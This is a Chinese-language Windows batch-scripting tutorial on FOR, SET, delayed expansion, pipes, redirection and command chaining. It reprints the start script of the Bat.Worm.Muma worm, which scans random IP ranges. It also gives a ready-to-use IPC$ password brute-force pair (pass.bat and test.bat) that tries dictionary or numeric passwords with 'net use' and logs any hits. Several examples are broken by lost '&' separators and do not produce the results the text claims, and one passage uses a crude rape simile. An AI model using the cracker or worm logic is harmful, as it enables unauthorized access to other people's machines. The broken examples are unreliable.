如 FOR %F IN (*.*) DO TYPE %F命令就可以实现TYPE命令一次显示多个文件。
注:%F是变量名,也可用%G等代替,但前后必须一致。在批文件中用%%F代替。
二:
START.BAT:
CALL MUMA.BAT
SET IPA=192.168
CALL 10.BAT 0
:NEARAGAIN
netstat -n|find ":" >A.TMP
FOR /F "tokens=7,8,9,10,12 delims=.: " %%I IN (A.TMP) DO SET NUM1=%%I&& SET NUM2=%%J&& SET NUM3=%%K&& SET
NUM4=%%L&& SET NUM5=%%M&& CALL NEAR.BAT
:START
CALL RANDOM.BAT
IF "%NUM1%"=="255" GOTO NEARAGAIN
IF "%NUM1%"=="192" GOTO NEARAGAIN
IF "%NUM1%"=="127" GOTO NEARAGAIN
IF "%NUM2%"=="255" GOTO NEARAGAIN
IF "%NUM3%"=="255" GOTO NEARAGAIN
IF "%NUM4%"=="255" GOTO NEARAGAIN
SET IPA=%NUM1%.%NUM2%
ECHO START > A.LOG
PING %IPA%.%NUM3%.1>B.TMP
PING %IPA%.%NUM3%.%NUM4%>>B.TMP
FIND /C /I "from" B.TMP
IF ERRORLEVEL 1 GOTO START
CALL 10.BAT %NUM3%
DEL A.LOG
GOTO START 这是Bat.Worm.Muma病毒的起始脚本,设置了病毒运行的环境变量。是不是看的头都大了?又忘了写在第一章第一段的那句话(静下心来!),你应该能体会到学习这两个命令所需要的耐心了吧。就如同去爱一个人,你得学会宽容,打不得骂不得,用你宽大的胸怀去包容她的一切,即使你发现爱她的过程如看上面代码的过程一样让你头大,但你还是得爱下去-
---爱需要理由吗?不需要吗?需要吗?不需要吗……等到风平浪静后,最直观的收获就是,你的耐心变的前所未有的充足,面对她的复杂和善变,你自己会处变不惊,以自己的方式去从容应付曾经应付不了的场面,即使到最后一身伤痕,也会感慨曾经的举动有多么伟大。
没错,这就是批处理的魅力,这就是爱的魅力。让你受了伤还感谢伤你的人。这种感觉就好象在自己最喜欢的音乐声中被人强奸,痛并快乐着。
不得不再次重申一遍,各种DOS命令是批处理的BODY(我实在找不出一个更合适的词来形容他们之间的关系),学好DOS命令是学好批处理的前提。其他DOS命令如copy、dir、del、type、path、break、start等内部命令,以及ping、net、cmd、at、sort、attrib、fc、find等外部命令,在批处理里的应用非常广泛。这篇教程的作用,是教你认识批处理,以及如何利用DOS命令组合出来一个完美的批处理脚本,去让它自动完成你想要它做的事情。而灵活自如的编辑一个批处理脚本是建立在熟练掌握DOS命令的基础上的,这已经超出了本文的范畴,在此就不赘述了。
set 命令详解 ( 设置 变量 )
注意:= 号两边不要有空格
语法形式:
SET [variable=[string]]
SET /P variable=[promptString]
SET /A expression
各种形式的变量 %0、%i、%%i、var、%var%、!var! 的含义和区别
:https://blog.csdn.net/albertsh/article/details/102985590
自定义变量
故名思意,自定义变量就是由我们来给他赋予值的变量要使用自定义变量就得使用set命令了
@echo off
set test_var=测试变量
echo %test_var%
pause
保存为BAT执行,我们会看到CMD 里返回一个 "我是值",test_var 为变量名,=号右变的是要给变量的值。这就是最简单的一种设置变量的方法了
系统变量
在CMD 里输入 echo%WINDIR%
%ALLUSERSPROFILE% 本地 返回“ 所有用户” 配置文件的位置。
%APPDATA% 本地 返回默认情况下应用程序存储数据的位置。
%CD% 本地 返回当前目录字符串。
%CMDCMDLINE% 本地 返回用来启动当前的 Cmd.exe 的准确命令行。
%CMDEXTVERSION% 系统 返回当前的“ 命令处理程序扩展” 的版本号。
%COMPUTERNAME% 系统 返回计算机的名称。
%COMSPEC% 系统 返回命令行解释器可执行程序的准确路径。
%DATE% 系统 返回当前日期。 使用与 date/t 命令相同的格式。由 Cmd.exe 生成。有关date 命令的详细信息,请参阅 Date。
%ERRORLEVEL% 系统 返回上一条命令的错误代码。通常用非零值表示错误。
%HOMEDRIVE% 系统 返回连接到用户主目录的本地工作站驱动器号。基于主目录值而设置。用户主目录是在“ 本地用户和组” 中指定的。
%HOMEPA TH% 系统 返回用户主目录的完整路径。基于主目录值而设置。用户主目录是在“ 本地用户和组” 中指定的。
%HOMESHARE% 系统 返回用户的共享主目录的网络路径。基于主目录值而设置。用户主目录是在“ 本地用户和组” 中指定的。
%LOGONSERVER% 本地 返回验证当前登录会话的域控制器的名称。
%NUMBER_OF_PROCESSORS% 系统 指定安装在计算机上的处理器的数目。
%OS% 系统 返回操作系统名称。 Windows2000 显示其操作系统为 Windows_NT。
%PA TH% 系统 指定可执行文件的搜索路径。%PA THEXT% 系统 返回操作系统认为可执行的文件扩展名的列表。
%PROCESSOR_ARCHITECTURE% 系统 返回处理器的芯片体系结构。值: x86 或 IA64基于Itanium
%PROCESSOR_IDENTFIER% 系统 返回处理器说明。
%PROCESSOR_LEVEL% 系统 返回计算机上安装的处理器的型号。
%PROCESSOR_REVISION% 系统 返回处理器的版本号。
%PROMPT% 本地 返回当前解释程序的命令提示符设置。由 Cmd.exe 生成。
%RANDOM% 系统 返回 0 到 32767 之间的任意十进制数字。由 Cmd.exe 生成。
%SYSTEMDRIVE% 系统 返回包含 Windowsserver operating system 根目录(即系统根目录)的驱动器。
%SYSTEMROOT% 系统 返回 Windowsserveroperating system 根目录的位置。
%TEMP% 和 %TMP% 系统和用户 返回对当前登录用户可用的应用程序所使用的默认临时目录。有些应用程序需要 TEMP,而其他应用程序则需要 TMP。
%TIME% 系统 返回当前时间。使用与 time/t 命令相同的格式。由 Cmd.exe 生成。有关time 命令的详细信息,请参阅 Time。
%USERDOMAIN% 本地 返回包含用户帐户的域的名称。
%USERNAME% 本地 返回当前登录的用户的名称。
%USERPROFILE% 本地 返回当前用户的配置文件的位置。
%WINDIR% 系统 返回操作系统目录的位置。这么多系统变量,我们如何知道他的值是什么呢?
使用 set 命令进行赋值
@echo off
set test_var_1=12345
set test_var_2=hello world
set test_var_3="测试 测试"
echo %test_var_1%
echo %test_var_2%
echo %test_var_3%
- 等号两边不要有空格
- 变量值包含特殊字符需用双引号
- 避免使用系统环境变量同名的自定义变量
- 语法可行但不推荐使用
使用连等把多个变量赋值成数字 set /a x=y=100
逗号分隔把多个变量赋值成数字 set /a x=1,y=2
SET /P variable=[promptString]
@echo off
set /p var=请输入你的名字:
echo 您的名字是:%var%
pause
交互式输入 set /p 示例:
@echo off
set /p test_var_1=请输入变量1的值:set/p test_var_2=请输入变量2的值:
echo %test_var%
pause
SET /A expression
/A 命令行开关指定等号右边的字符串为被评估的数字表达式。
该表达式解析很简单并以递减的优先权顺序支持下列操作:
() - 分组
! ~ - - 一元运算符
* / % - 算数运算符
+ - - 算数运算符
<< >> - 逻辑移位
& - 按位“与”
^ - 按位“异”
| - 按位“或”
= *= /= %= += -= &= ^= |= <<= >>= - 赋值
, - 表达式分隔符
set的/A参数就是让SET可以支持数学符号进行加减等一些数学运算!
@echo off
set a=100
set b=1000
set /a c=a+b
echo the result is :%c%
pauseset /a var= 1 "&" 1 这样结果就显示出来了,其他逻辑或取余操作符用法
set /a var= 1 "^" 1 异运算
set /a var= 1 "%" 1 取模运算
set /a var= 2 "<<" 2 位左移
set /a var= 4 ">>" 2 位右移
这些符号也可以用&= ^= |= <<= >>= 这样的简单用法如
set /a var"&=" 1 等于set /a var = %var% "&" 1 注意引号
set 显示环境变量:
在命令行下输入:
set 会显示当前所有的系统环境变量
set c 会显示所有的以c开头或C开头的变量(也即不区分大小写);
set com 会显示所有的以com开头或COM开头的变量(不区分大小写);
set 设置环境变量
用法示例:set 表达式
如:set str=ok
就是将变量str的值设置成字符串“OK”
注意:set str=ok>
这个在批处理运行过程中会出错,系统会提示:“命令语法不正确。”
原因是,因为 变量str 中的值“ok>”的字符">"为一特殊字符,会被系统当成 定向 符处理,所以会运行出错,那如果确实要设置这样的变量str,值为 "ok>"怎么办呢?解决办法有二:将特殊字符转义,转义方法在该特殊字符前加一个“^”,如:set str=ok^> (这种方法比较少用,因为没有多少应用价值)
常见的解决办法,在set后面将整个表达式用 引号括起来,如:set "str=>"
利用 set 截取字符
字符串截取 set sub=%str:~x,y%
%Var:~start,len%
注意:从0开始。
@echo off
set a=bbs.verybat.cn
echo 替换前的值: "%a%"
set var=%a:~4%
echo 替换后的值: "%var%"
set var=%a:~4,7%
echo 替换后的值: "%var%"
pause
%Var:~-len% 截取倒数len位
%Var:~0,-len% 截取从第一位开始,倒数第len位结束的值。

示例
@echo off&color 1f&rem num=15 nums=30
mode con: cols=80 lines=35
set "var=1234567890"
set "num= "
set "nums= "
rem 第一屏 舍弃
cls&echo 第一屏 舍弃
echo\&echo %num% var=%var%&echo\
for /l %%i in (1 1 3) do call :dan %%i
echo\
for /l %%i in (0 1 1) do call :yi %%i
echo\
for /l %%i in (0 1 2) do call :_yi %%i
echo ~ 波浪号后面的数字:为正数表示舍弃变量的前位;
echo , 逗号后面的数字为正数表示取变量的舍弃以后的前几位;
echo , 逗号后面为负数表示舍弃变量的后几位
echo\&echo\&pause&color 1e
rem 第二屏 取
cls&echo 第二屏 取
echo\&echo %num% var=%var%&echo\
for /l %%i in (-1 -1 -3) do call :dan %%i
echo\
for /l %%i in (-4 -1 -6) do call :er %%i
echo\
call :_er -8
echo ~ 波浪号后面直接跟负数表示取变量的后几位
echo , 逗号后面的数字为正数表示取变量的舍弃以后的前几位;
echo , 逗号后面为负数表示舍弃变量的后几位
echo\&echo\&pause&color 1f
rem 第三屏 替换 删除
cls&echo 第三屏 替换 删除
set "var=abc:\123\ef:g\123\456"hij"789"klm\"
echo\&echo %num%var=%var%
echo\
call :san
echo = 号左边为要替换掉的字符, 右边为需替换来的字符
echo = 号左边要替换掉的字符前面加个*号,代表第一次出现的字符及其前面的所有字符
echo\
echo ========= 演示完毕 ========= 按任意键退出 ==========
pause>nul
exit
:dan
set shu=%1
if %shu% lss 0 (set aa=取&set ji=最后) else set aa=舍弃&set ji=前
if "%shu:~0,1%"=="-" set shu=%shu:~1%
set str1=%%var:~%1%%%num%
set str2=%aa%var的%ji%%shu%位%nums%
call set str3=%%var:~%1%%%num%
call echo %%str1:~0,15%% %%str2:~0,30%% %%str3:~0,15%%
goto :eof
:yi
set shu=%1
if %shu% lss 0 (set aa=取&set ji=最后) else set aa=舍弃&set ji=前
for /l %%i in (1 1 3) do (
set str1=%%var:~%1,%%i%%%num%
set str2=%aa%var的%ji%%shu%位之后取%%i位%nums%
call set str3=%%var:~%1,%%i%%%num%
call echo %%str1:~0,15%% %%str2:~0,26%% %%str3:~0,15%%
if %%i==3 echo\
)
goto :eof
:_yi
for /l %%i in (-1 -1 -3) do (
set str1=%%var:~%1,%%i%%%num%
set str2=舍弃var的前%1位和%%i位%nums%
call set str3=%%var:~%1,%%i%%%num%
call echo %%str1:~0,15%% %%str2:~0,28%% %%str3:~0,15%%
if %%i==-3 echo\
)
goto :eof
:er
set sss=%1
set sss=%sss:~1%
for /l %%i in (1 1 3) do (
set str1=%%var:~%1,%%i%%%num%
set str2=从var的倒数%sss%位开始取%%i位%nums%
call set str3=%%var:~%1,%%i%%%num%
call echo %%str1:~0,15%% %%str2:~0,24%% %%str3:~0,15%%
if %%i==3 echo\
)
goto :eof
:_er
set sss=%1
set sss=%sss:~1%
for /l %%i in (-1 -1 -3) do (
set str1=%%var:~%1,%%i%%%num%
set str2=从var的倒数%sss%位开始并舍弃最后%%i位%nums%
call set str3=%%var:~%1,%%i%%%num%
call echo %%str1:~0,15%% %%str2:~0,20%% %%str3:~0,15%%
if %%i==-3 echo\
)
goto :eof
:san
set str1=%%var:"=%%%num%
set str2=删除var中的所有^"号%num%
set str3=%var:"=%%nums%
call echo %%str1:~0,13%% %%str2:~0,23%% %%str3:~0,30%%
set str1=%%var:\=%%%num%
set str2=删除var中的所有\号%num%
set str3=%var:\=%%nums%
call echo %%str1:~0,13%% %%str2:~0,23%% %%str3:~0,30%%
set str1=%%var::=%%%num%
set str2=删除var中的所有:号%num%
set str3=%var::=%%nums%
call echo %%str1:~0,13%% %%str2:~0,23%% %%str3:~0,30%%
echo\
set str1=%%var:"=好%%%num%
set str2=替换var中的所有^"号为好字%num%
set str3=%var:"=好%%nums%
call echo %%str1:~0,12%% %%str2:~0,20%% %%str3:~0,30%%
set str1=%%var:\=好%%%num%
set str2=替换var中的所有\号为好字%num%
set str3=%var:\=好%%nums%
call echo %%str1:~0,12%% %%str2:~0,20%% %%str3:~0,30%%
set str1=%%var::=好%%%num%
set str2=替换var中的所有:号为好字%num%
set str3=%var::=好%%nums%
call echo %%str1:~0,12%% %%str2:~0,20%% %%str3:~0,30%%
echo\
set str1=%%var:*"=%%%num%
set str3=%var:*"=%%nums%
echo 删除var中的第一次出现的^"号及其前面的所有字符
call echo %%str1:~0,15%% %%str3:~0,30%%
echo.
set str1=%%var:*\=%%%num%
set str3=%var:*\=%%nums%
echo 删除var中的第一次出现的\号及其前面的所有字符
call echo %%str1:~0,15%% %%str3:~0,30%%
echo.
set str1=%%var:*:=%%%num%
set str3=%var:*:=%%nums%
echo 删除var中的第一次出现的:号及其前面的所有字符
call echo %%str1:~0,15%% %%str3:~0,30%%
echo\
set str1=%%var:*"=ppp%%%num%
set str3=%var:*"=ppp%%nums%
echo 替换var中的第一次出现的^"号及其前面的所有字符为ppp
call echo %%str1:~0,15%% %%str3:~0,30%%
echo.
set str1=%%var:*\=ppp%%%num%
set str3=%var:*\=ppp%%nums%
echo 替换var中的第一次出现的\号及其前面的所有字符为ppp
call echo %%str1:~0,15%% %%str3:~0,30%%
echo.
set str1=%%var:*:=ppp%%%num%
set str3=%var:*:=ppp%%nums%
echo 替换var中的第一次出现的:号及其前面的所有字符为ppp
call echo %%str1:~0,15%% %%str3:~0,30%%
echo\
goto :eof
替换变量值的内容
语法:set newVar="oldVar:str1=str2%
将变量oldVar的值中的str1替换成str2,并将替换后的变量值赋给newVar.
@echo off
set a=bbs.verybat.cn
echo 替换前的值: "%a%"
set var=%a:bbs=sss%
echo 替换后的值: "%var%"
pause
发现把变量 %a% 的 bbs 给替换成了 sss 。
setlocal 与 变量延迟
本条内容引用[英雄出品]的批处理教程:
要想进阶,变量延迟是必过的一关!所以这一部分希望你能认真看。
为了更好的说明问题,我们先引入一个例子。
例1:
@echo off
set a=4
set a=5 echo %a%
pause
结果:4
解说:为什么是4而不是5呢?在echo之前明明已经把变量a的值改成5了?
让我们先了解一下批处理运行命令的机制:
批处理读取命令时是按行读取的(另外例如for命令等,其后用一对圆括号闭合的所有语句也当作一行),
在处理之前要完成必要的预处理工作,这其中就包括对该行命令中的变量赋值。
我们现在分析一下例1,批处理在运行到这句“set a=5 echo %a%”之前,先把这一句整句读取并做了预处理——对变量a赋了值,
那么%a%当然就是4了!(没有为什么,批处理就是这样做的。)
而为了能够感知环境变量的动态变化,批处理设计了变量延迟。
简单来说,在读取了一条完整的语句之后,不立即对该行的变量赋值,而会在某个单条语句执行之前再进行赋值,
也就是说“延迟”了对变量的赋值。
那么如何开启变量延迟呢?变量延迟又需要注意什么呢?举个例子说明一下:
例2:
@echo off
setlocal enabledelayedexpansion
set a=4
set a=5 echo !a!
pause
结果:5
解说:启动了变量延迟,得到了正确答案。变量延迟的启动语句是“setlocal enabledelayedexpansion”,
并且变量要用一对叹号“!!”括起来(注意要用英文的叹号),否则就没有变量延迟的效果。
分析一下例2,首先“setlocal enabledelayedexpansion”开启变量延迟,然后“set a=4”先给变量a赋值为
4,“set a=5 echo !a!”这句是给变量a赋值为5并输出
(由于启动了变量延迟,所以批处理能够感知到动态变化,即不是先给该行变量赋值,
而是在运行过程中给变量赋值,因此此时a的值就是5了)。
再举一个例子巩固一下。
例3:
@echo off
setlocal enabledelayedexpansion
for /l %%i in (1,1,5) do (
set a=%%i
echo !a!
)
pause
结果:
1
2
3
4
5
解说:本例开启了变量延迟并用“!!”将变量扩起来,因此得到我们预期的结果。如果不用变量延迟会出现什
么结果呢?结果是这样的:
ECHO 处于关闭状态。
ECHO 处于关闭状态。
ECHO 处于关闭状态。
ECHO 处于关闭状态。
ECHO 处于关闭状态。
即没有感知到for语句中的动态变化。
提示:在没有开启变量延迟的情况下,某条命令行中的变量改变,必须到下一条命令才能体现。这一点也可以加以利用,看例子。
例:交换两个变量的值,且不用中间变量
@echo off
::目的:交换两个变量的值,但是不使用临时变量
::Code by JM 2007-1-24 [url=mailto:CMD@XP]CMD@XP[/url]
::出处:http://www.cn-dos.net/forum/viewthread.php?tid=27078
set var1=abc
set var2=123
echo 交换前: var1=%var1% var2=%var2%
set var1=%var2% set var2=%var1%
echo 交换后: var1=%var1% var2=%var2%
pause
11、| 管道
这个命令恐怕大家不是很陌生,经常好啊作DOS的朋友都应该知道,当我们查看一个命令的帮助时,如果帮助信息比较长,一屏幕显示不完时DOS并不给我们时间让我们看完一屏幕再翻到另一屏幕,而是直接显示到帮助信息的最后。如在提示符下输入help回车时,就会看到当前DOS版本所支持的所有非隐含命令,但你只能看到最后的那些命令,前面的早就一闪
而过了,如何解决这个问题?看例十三:
help | more
回车后会发现显示满一屏幕后就自动暂停,等候继续显示其他信息。当按写回车时,变成一个一个的出现;按下空格键时一屏幕一屏幕显示,直到全部显示完为止;按其他键自动停止返回DOS。 为什么会出现上述现象?答案很简单,这里结合了管道命令|和DOS命令more来共同达到目的的。这里先简单介绍一下help命令和more命令,对理解|命令的用法有很大帮助。
help命令。其实这个命令是不需要多说的,但在上述例子中help命令的用法比较特殊,直接在DOS提示符下输入help命令,结果是让DOS显示其所支持的所有非隐含命令,而在其他地方用help命令,如输入net help回车,则是显示net命令的帮助信息。
more命令。可能很多朋友以前就没有接触过这个命令,这个命令在Linux下的用处非常广泛,也是管道命令之一。大家可以找一篇比较长的文章(a.txt)在DOS提示符下输入如下两个命令去比较一下差别:more a.txt和type a.txt。利用more命令,可以达到逐屏或逐行显示输出的效果,而type命令只能一次把输出显示完,最后的结果就是只能看到末尾的部分。在例十三里,more命令的作用就是让输出的信息逐屏或逐行显示。
看到这里,你是否已经能隐约感受到了|命令的作用了?没错,它的作用,就是把前一命令的输出当后一命令的输入来用的。在例十三里,前一命令的输出,就是help命令执行后显示的DOS所支持的所有非隐含命令,而这个结果刚好做了后一命令more的输入。所以例十三和下面的例十四是等效的:
help > a.txt
more a.txt
del a.txt
12、>、>> 输出重定向
这两个命令的效果从本质上来说都是一样的,他们都是输出重定向命令,说的通俗一点,就是把前面命令的输出写入到一个文件中。这两个命令的唯一区别是,>会清除掉原有文件中的内容后把新的内容写入原文件,而>>只会另起一行追加新的内容到原文件中,而不会改动其中的原有内容。例十五:
echo @echo off > a.bat
echo echo This is a pipeline command example. >> a.bat
echo echo It is very easy? >> a.bat
echo echo Believe your self! >> a.bat
echo pause >> a.bat
echo exit >> a.bat
依次在DOS提示符下输入以上各行命令,一行一个回车,将在当前目录下生成一个a.bat文件,里面的内容如下:
@echo off
echo This is a pipeline command example.
echo It is very easy?
echo Believe your self!
pause
exit
看到这里,你得到了多少信息?1、可以直接在DOS提示符下利用echo命令的写入功能编辑一个文本,而不需要专门的文本编辑工具;2、管道命令>和>>的区别如上所述。如果这里只用>命令来完成上面好啊作,最后也会生成一个a.bat,但里面的内容就只剩下最后一行exit了。所以>和>>一般都联合起来用,除非你重定向的输出只有一行,那么就可以只用>了。结合例一再仔细体会输出重定向管道命令>和>>的用法。
13、<、>&、<& 特殊管道
这三个命令也是管道命令,但它们一般不常用,你只需要知道一下就ok了,当然如果想仔细研究的话,可以自己查一下资料。
<,输入重定向命令,从文件中读入命令输入,而不是从键盘中读入。
>&,将一个句柄的输出写入到另一个句柄的输入中。
<&,刚好和>&相反,从一个句柄读取输入并将其写入到另一个句柄输出中。
关于这三个管道命令的举例,在后面批处理脚本的精妙应用中还将涉及到。
下面介绍组合命令:&、&&、||
组合命令,顾名思义,就是可以把多个命令组合起来当一个命令来执行。这在批处理脚本里是允许的,而且用的非常广泛。它的格式很简单----既然现在已经成了一个文件了,那么这多个命令就要用这些组合命令连接起来放在同一行----因为批处理认行不认命令数目。组合命令的作用,就如同给爱人陪不是,说一句是说,说十句也是说,不一次把好话都说了出来,效果可能会好些----当然得排除一种特殊情况:这些话是否有先后顺序,有些话是否可以同时说。在批处理脚本里也一样,有些时候某些命令是不能同时执行的,后面给你说。
14、& ( 顺序执行,不管是否有命令执行失败 )
这可以说是最简单的一个组合命令了,它的作用是用来连接n个DOS命令,并把这些命令按顺序执行,而不管是否有命令执行失败。例十六:
copy a.txt b.txt /y & del a.txt
其实这句和move a.txt b.txt的效果是一样的,只不过前者是分了两步来进行的(在后面还将涉及到具体使用哪种方法的问题)。这个命令很简单,就不多费口舌了,唯一需要注意的一点是,这里&两边的命令是有执行顺序的,从前往后执行 。
15、&& ( 顺序执行,遇到执行出错立即停止 )
它可以把它前后两个命令组合起来当一个命令来用,与&命令不同之处在于,它在从前往后依次执行被它连接的几个命令时会自动判断是否有某个命令执行出错,一旦发现出错后将不继续执行后面剩下的命令。这就为我们自动化完成一些任务提供了方便。
你是否还记得“有些命令是不能同时执行的”?你是否相信这句话?当然得相信,不信就给你出道题:把C盘和D盘的文件和文件夹列出到a.txt文件中。你将如何来搞定这道题?有朋友说,这还不是很easy的问题吗?同时执行两个dir,然后把得到的结果>到a.txt里就ok了嘛, 例十八:dir c:\ && dir d:\ > a.txt
仔细研究一下这句执行后的结果,看看是否能达到题目的要求!错了!这样执行后a.txt里只有D盘的信息!为什么?就因为这里&&命令和>命令不能同时出现一个句子里(批处理把一行看成一个句子)!!组合命令&&的优先级没有管道命令>的优先级高(自己总结的,不妥的地方请指正)!所以这句在执行时将本分成这两部分:dir c:\和dir d:\ > a.txt,而并不是如你想的这两部分:dir c:\ && dir d:\和> a.txt。要使用组合命令&&达到题目的要求,必须得这么写:dir c:\ > a.txt && dir d:\ >> a.txt
这样,依据优先级高低,DOS将把这句话分成以下两部分:dir c:\ > a.txt和dir d:\ >> a.txt。例十八中的几句的差别比较特殊,值得好好研究体会一下。
当然这里还可以利用&命令(自己想一下道理哦):dir c:\ > a.txt & dir d:\ >> a.txt
16、|| 或
这个命令的用法和&&几乎一样,但作用刚好和它相反:利用这种方法在执行多条命令时,当遇到一个执行正确的命令就退出此命令组合,不再继续执行下面的命令。题目:查看当前目录下是否有以s开头的exe文件,如果有则退出。例十九:
@echo off
dir s*.exe || exit
其实这个例子是有破绽的,你看出来了吗?其实很简单,自己试试就知道了嘛:如果存在那个exe文件,就退出;如果不存在那个exe文件,也退出!为什么?因为如果不存在那个.exe文件,则前一条命令dir s*.exe执行肯定是不成功的,所以就继续执行exit,自然就退出了,呵呵。那么如何解决题目给出的问题呢?看例二十:
@echo off
dir s*.exe || echo Didn't exist file s*.exe & pause & exit
这样执行的结果,就能达到题目的要求,是否存在s*.exe将出现两种结果。这里加暂停的意思,当然是让你能看到echo输出的内容,否则一闪而过的窗口,echo就白写了。
给出两个更好研究优先级(同时也是更难理解)的脚本,仔细研究它们的区别,以便彻底理解各种命令的优先级顺序,对以后自己利用这些命令写脚本有很大的好处----不会出错!OK,请看例二十一和例二十二:
例二十一:
@echo off
dir a.ttt /a & dir a.txt || exit
例二十二:
@echo off
dir a.ttt /a && dir a.txt || exit
在网上有一篇流传很广的批处理教程:“简明批处理教程”,虽然说的比较全面,但看起来很不过瘾。在对for等命令介绍时就一个for /? > a.txt & start a.txt完事了(当然这一点上我不能说人家什么,毕竟我连for /?都没给出),而对上述管道命令和组合命令、以及这篇教程以后将讲到的用批处理好啊作注册表等方面根本没有介绍。我之所以花整整一章来讲管道命令和组合命令,是因为他们才是批处理的精华和灵魂,能否正确利用好这几个命令,是能否掌握批处理的前提条件。如for、set等DOS命令的问题,可以从DOS的角度出发专门有针对性的学习,但有关这几个命令的问题,却是不容易精通掌握的----他们之间的关系太复杂了!
将下列代码存为bat文件
1、如果用字典破解:pass.bat 字典文件路径及名称 主机 用户名
2、如果用数字破解:pass.bat 起始数 步长 结束数 主机 用户名
密码破解出来之后,存放于c:\pass.txt文件里面。
将下列代码存为pass.bat文件
@echo off
echo ------------------------------------------------------------------- >>c:\pass.txt
echo ------------------------------------------------------------------- >>c:\pass.txt
date /t >>c:\pass.txt
time /t >>c:\pass.txt
echo 破解结果: >>c:\pass.txt
if "%6"=="1" goto 大棒槌是我的说2
:大棒槌是我的说1
start "正在破解" /min cmd /c for /f %%i in (%1) do call test.bat %2 "%%i" %3
goto quit
:大棒槌是我的说2
start "正在破解" /min cmd /c for /l %%i in (%1,%2,%3) do call test.bat %4 "%%i" %5
:quit
将下列代码存为test.bat
net use \\%1\ipc$ %2 /user:"%3"
goto answer%ERRORLEVEL%
rem %ERRORLEVEL%表示取前一命令执行返回结果,net use成功返回0,失败返回2
:answer0
echo 远程主机:"%1" >>c:\pass.txt
echo 用 户:"%3" >>c:\pass.txt
echo 密 码:%2 >>c:\pass.txt
net use \\%1\ipc$ /delet
exit
:answer2 more、find、findstr、sort、
筛选器命令 可以帮助排序、查看和选择部分命令输出结果。
要将输入从文件发送到筛选器命令,请使用小于符号 (<)。如果要筛选器命令从其他命令获得输入,请使用管道 (|)。
more
使用 more 命令来控制屏幕显示
D:\>more /?
逐屏显示输出。MORE [/E [/C] [/P] [/S] [/Tn] [+n]] < [drive:][path]filename
command-name | MORE [/E [/C] [/P] [/S] [/Tn] [+n]]
MORE /E [/C] [/P] [/S] [/Tn] [+n] [files][drive:][path]filename 指定要逐屏显示
的文件。command-name 指定要显示其
输出的命令。/E 启用扩展功能
/C 显示页面前先清除屏幕
/P 扩展 FormFeed 字符
/S 将多个空白行缩成一行
/Tn 将制表符扩展为 n 个空格(默认值为 8)开关可以出现在 MORE 环境变量中。
+n 从第 n 行开始显示第一个文件要显示的文件列表。使用空格分隔
列表中的文件。如果已启用扩展功能,则在出现 More 提示时
接受下列命令:P n 显示下 n 行
S n 跳过下 n 行
F 显示下个文件
Q 退出
= 显示行号
? 显示帮助行
<space>显示下一页
<ret>显示下一行
more 命令每次一屏地显示文件的内容或命令输出。例如,下面的 more 命令每次显示一屏 List.txt 文件的内容:more < list.txt
信息显示一屏后,会出现字“More”。要继续显示下一屏,请按键盘上任意键。要停止命令且不查看详细信息,请按CTRL+C 键。
如果使用产生多屏输出的命令,more 将十分有用。例如,假设定要查看硬盘的目录树。如果 Windows 2000 不能将目录在一屏内全部显示出来,请使用带管道号 (|) 和 more 命令的 tree 命令,如下例所示:tree c:\ | more
tree 命令的第一屏输出被显示,后跟词“More”。
find、findstr
使用 find 命令搜索文本
find 命令在一个或多个文件中搜索指定文本。
要将 find 当作筛选器命令使用,请包含小于符号 (<) 和搜索的文件名。当输入文件名时,请记住搜索要区分大小写。
例如,下面的命令查找文件 Trade.txt 中所有的“Pacific Rim”字符串:
find "Pacific Rim" < trade.txt
要保存 find 命令的输出而不是显示输出,请使用大于号 (>) 和要存储输出的文件名。例如,下面的命令查找文件
Trade.txt 中所有的“Pacific Rim”字符串,并将结果保存在 Nwtrade.txt 文件中:
find "Pacific Rim" < trade.txt > nwtrade.txt
sort
对文本文件排序
sort 命令按字母顺序排列文本文件或命令的输出。例如,可以使用以下命令对 List.txt 文件的内容进行排序。
示例:sort < list.txt
在此范例中,sort 命令对 List.txt 文件的行进行排序并显示结果,但不更改文件。要保存 sort 命令的输出而不是显示输出,请在命令中包含大于号 (>) 和文件名。例如,可以使用以下命令对 List.txt 文件的行按字母顺序排序,并将结果存到 Alphlist.txt 文件中:sort < list.txt > alphlist.txt
要排序命令的输出,请键入后面带有管道 (|) 和 sort 命令的命令。例如,下面的命令对 find 命令的输出结果进行排序:find "Jones" maillst.txt | sort
dir /b | find "LOG" > loglist.txt
dir c:\ /s /b | find "LOG" | more
文件关联:assoc、ftype
assoc 设置#39;文件扩展名'关联,关联到'文件类型'
ftype 设置#39;文件类型'关联,关联到'执行程序和参数'
当你双击一个.txt文件时,windows并不是根据.txt直接判断用 notepad.exe 打开
而是先判断.txt属于 txtfile #39;文件类型'
再调用 txtfile 关联的命令行 txtfile=%SystemRoot%\\system32\\NOTEPAD.EXE %1
可以在\"文件夹选项\"→\"文件类型\"里修改这2种关联
assoc #显示所有#39;文件扩展名'关联
assoc .txt#显示.txt代表的#39;文件类型',结果显示 .txt=txtfile
assoc .doc#显示.doc代表的#39;文件类型',结果显示 .doc=Word.Document.8
assoc .exe#显示.exe代表的#39;文件类型',结果显示 .exe=exefile
ftype #显示所有#39;文件类型'关联
ftype exefile #显示exefile类型关联的命令行,结果显示 exefile=\"%1\" %*
